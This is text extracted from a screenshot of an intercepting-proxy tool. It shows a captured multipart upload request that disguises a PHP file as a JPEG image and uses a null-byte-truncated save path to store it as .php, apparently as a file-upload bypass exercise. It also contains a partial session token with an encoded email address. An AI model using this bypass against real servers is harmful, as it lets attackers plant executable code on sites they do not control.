 Request
Pretty Raw Hex \n
000005d0 49 36 49 6c 78 31 4e 7a 4d 34 59 6c 78 31 4e 6d I6Ilx1NzM4Ylx1Nm
000005e0 51 32 4f 56 78 31 4e 32 5a 69 5a 43 49 73 49 6d Q2OVx1N2ZiZCIsIm
000005f0 56 34 63 43 49 36 4d 54 59 31 4d 44 41 78 4e 7a V4cCI6MTY1MDAxNz
00000600 45 7a 4e 53 77 69 5a 57 31 68 61 57 77 69 4f 69 EzNSwiZW1haWwiOi
00000610 49 78 4d 54 41 79 4f 44 59 31 4e 44 45 34 51 48 IxMTAyODY1NDE4QH
00000620 46 78 4c 6d 4e 76 62 53 4a 39 2e 49 31 65 61 6f FxLmNvbSJ9.I1eao
00000630 76 37 45 57 44 62 49 6a 6d 71 32 2d 72 79 6a 51 v7EWDbIjmq2-ryjQ
00000640 75 78 44 4d 52 69 74 71 74 6a 61 6b 6a 35 64 7a uxDMRitqtjakj5dz
00000650 34 76 74 33 72 59 0d 0a 43 6f 6e 6e 65 63 74 69 4vt3rY Connecti
00000660 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d on: close ---
00000670 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
00000680 6e 64 61 72 79 6b 43 33 70 52 54 4a 37 38 65 44 ndarykC3pRTJ78eD
00000690 6b 32 31 41 73 0d 0a 43 6f 6e 74 65 6e 74 2d 44 k21As Content-D
000006a0 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
000006b0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
000006c0 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path" ../up
000006d0 6c 6f 61 64 2f 69 6e 66 6f 2e 70 68 70 2b 0d 0a load/info.php+
000006e0 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
000006f0 42 6f 75 6e 64 61 72 79 6b 43 33 70 52 54 4a 37 BoundarykC3pRTJ7
00000700 38 65 44 6b 32 31 41 73 0d 0a 43 6f 6e 74 65 6e 8eDk21As Conten
00000710 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000720 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000730 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
00000740 6c 65 6e 61 6d 65 3d 22 69 6e 66 6f 2e 6a 70 67 lename="info.jpg
00000750 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
00000760 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c image/jpeg <
00000770 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 20 ?php phpinfo();
00000780 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ?> ------WebKit
00000790 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6b 43 33 70 FormBoundarykC3p
000007a0 52 54 4a 37 38 65 44 6b 32 31 41 73 0d 0a 43 6f RTJ78eDk21As Co
000007b0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000007c0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000007d0 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 me="submit" ä
000007e0 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ¸Šä¼ ------Web
000007f0 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6b KitFormBoundaryk
00000800 43 33 70 52 54 4a 37 38 65 44 6b 32 31 41 73 2d C3pRTJ78eDk21As-
00000810 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -
Response
Pretty Raw Hex Render \n
Search...
0 matches
Inspector
Selection 1
Selected character
\0
Code Hex
00
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 21
Request Headers 13
Ready